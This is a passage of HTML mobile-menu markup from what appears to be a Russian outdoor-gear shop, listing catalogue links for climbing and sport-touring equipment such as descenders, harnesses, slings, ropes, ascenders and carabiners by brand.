													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/" title="Перчатки скальные">
																												<span class="top-mobile-menu__title">Перчатки скальные</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/">Перчатки скальные</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-outdoor-research/" title="Перчатки OUTDOOR RESEARCH">
																																				<span class="top-mobile-menu__title">Перчатки OUTDOOR RESEARCH</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-camp/" title="Перчатки скальные CAMP">
																																				<span class="top-mobile-menu__title">Перчатки скальные CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-guru/" title="Перчатки скальные GURU">
																																				<span class="top-mobile-menu__title">Перчатки скальные GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-kong/" title="Перчатки скальные KONG">
																																				<span class="top-mobile-menu__title">Перчатки скальные KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-petzl/" title="Перчатки скальные PETZL">
																																				<span class="top-mobile-menu__title">Перчатки скальные PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-vento/" title="Перчатки скальные Венто">
																																				<span class="top-mobile-menu__title">Перчатки скальные Венто</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spasatelnye-ustroystva/" title="Спасательные устройства">
																												<span class="top-mobile-menu__title">Спасательные устройства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/" title="Спусковые устройства">
																												<span class="top-mobile-menu__title">Спусковые устройства</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/">Спусковые устройства</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-camp/" title="Спусковые устройства CAMP">
																																				<span class="top-mobile-menu__title">Спусковые устройства CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-guru/" title="Спусковые устройства GURU">
																																				<span class="top-mobile-menu__title">Спусковые устройства GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-kong/" title="Спусковые устройства KONG">
																																				<span class="top-mobile-menu__title">Спусковые устройства KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-krok/" title="Спусковые устройства KROK">
																																				<span class="top-mobile-menu__title">Спусковые устройства KROK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-petzl/" title="Спусковые устройства PETZL">
																																				<span class="top-mobile-menu__title">Спусковые устройства PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-singing-rock/" title="Спусковые устройства Singing Rock">
																																				<span class="top-mobile-menu__title">Спусковые устройства Singing Rock</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-vento/" title="Спусковые устройства ВЕНТО">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-vertikal/" title="Спусковые устройства ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-orion-alp/" title="Спусковые устройства ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Спусковые устройства ОРИОН АЛЬП</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-ring/" title="Спусковые устройства РИНГ">
																																				<span class="top-mobile-menu__title">Спусковые устройства РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/" title="Страховочные системы">
																												<span class="top-mobile-menu__title">Страховочные системы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/">Страховочные системы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-camp/" title="Страховочные системы CAMP">
																																				<span class="top-mobile-menu__title">Страховочные системы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-guru/" title="Страховочные системы GURU">
																																				<span class="top-mobile-menu__title">Страховочные системы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-krok/" title="Страховочные системы KROK">
																																				<span class="top-mobile-menu__title">Страховочные системы KROK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-petzl/" title="Страховочные системы PETZL">
																																				<span class="top-mobile-menu__title">Страховочные системы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-singing-rock/" title="Страховочные системы SINGING ROCK">
																																				<span class="top-mobile-menu__title">Страховочные системы SINGING ROCK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-alpprom/" title="Страховочные системы АльпПром">
																																				<span class="top-mobile-menu__title">Страховочные системы АльпПром</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-vento/" title="Страховочные системы ВЕНТО">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-vertikal/" title="Страховочные системы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-potentsial/" title="Страховочные системы Потенциал">
																																				<span class="top-mobile-menu__title">Страховочные системы Потенциал</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-ring/" title="Страховочные системы РИНГ">
																																				<span class="top-mobile-menu__title">Страховочные системы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/" title="Стропы">
																												<span class="top-mobile-menu__title">Стропы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/stropy/">Стропы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/svt/" title="СВТ">
																																				<span class="top-mobile-menu__title">СВТ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-camp/" title="Стропы CAMP">
																																				<span class="top-mobile-menu__title">Стропы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-alpprom/" title="Стропы АльпПром">
																																				<span class="top-mobile-menu__title">Стропы АльпПром</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-vento/" title="Стропы Венто">
																																				<span class="top-mobile-menu__title">Стропы Венто</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма">
																				<span class="top-mobile-menu__title">Снаряжение для спортивного туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/">Снаряжение для спортивного туризма</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/" title="Блок-ролики">
																												<span class="top-mobile-menu__title">Блок-ролики</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/">Блок-ролики</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/blok-roliki-guru_1/" title="Блок-ролики GURU">
																																				<span class="top-mobile-menu__title">Блок-ролики GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/blok-roliki-vertikal_1/" title="Блок-ролики ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/" title="Веревка альпинистская">
																												<span class="top-mobile-menu__title">Веревка альпинистская</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/">Веревка альпинистская</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/verevka-remera_1/" title="Веревка REMERA">
																																				<span class="top-mobile-menu__title">Веревка REMERA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/verevka-kolomna_1/" title="Веревка КОЛОМНА">
																																				<span class="top-mobile-menu__title">Веревка КОЛОМНА</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/" title="Зажимы">
																												<span class="top-mobile-menu__title">Зажимы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/">Зажимы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/zazhimy-vento_1/" title="Зажимы ВЕНТО">
																																				<span class="top-mobile-menu__title">Зажимы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/zazhimy-vertikal_1/" title="Зажимы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Зажимы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/" title="Карабины ">
																												<span class="top-mobile-menu__title">Карабины </span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/">Карабины </a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/karabiny-camp_1/" title="Карабины Camp">
																																				<span class="top-mobile-menu__title">Карабины Camp</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/karabiny-guru_1/" title="Карабины GURU">
																																				<span class="top-mobile-menu__title">Карабины GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/karabiny-vertikal_2/" title="Карабины ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Карабины ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kaski_2/" title="Каски">
																												<span class="top-mobile-menu__title">Каски</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/" title="Спусковые устройства">
																												<span class="top-mobile-menu__title">Спусковые устройства</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/">Спусковые устройства</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/spuskovye-ustroystva-guru_1/" title="Спусковые устройства GURU">
																																				<span class="top-mobile-menu__title">Спусковые устройства GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/spuskovye-ustroystva-vento_1/" title="Спусковые устройства ВЕНТО">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/spuskovye-ustroystva-vertikal_1/" title="Спусковые устройства ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/" title="Страховочные системы">
																												<span class="top-mobile-menu__title">Страховочные системы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/">Страховочные системы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-camp_1/" title="Страховочные системы CAMP">
																																				<span class="top-mobile-menu__title">Страховочные системы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-guru_1/" title="Страховочные системы GURU">
																																				<span class="top-mobile-menu__title">Страховочные системы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-petzl_1/" title="Страховочные системы PETZL">
																																				<span class="top-mobile-menu__title">Страховочные системы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/strakhovochnye-sistemy-singing-rock_1/" title="Страховочные системы SINGING ROCK">
																																				<span class="top-mobile-menu__title">Страховочные системы SINGING ROCK</span>
																	</a>
																</li>
																															<li>
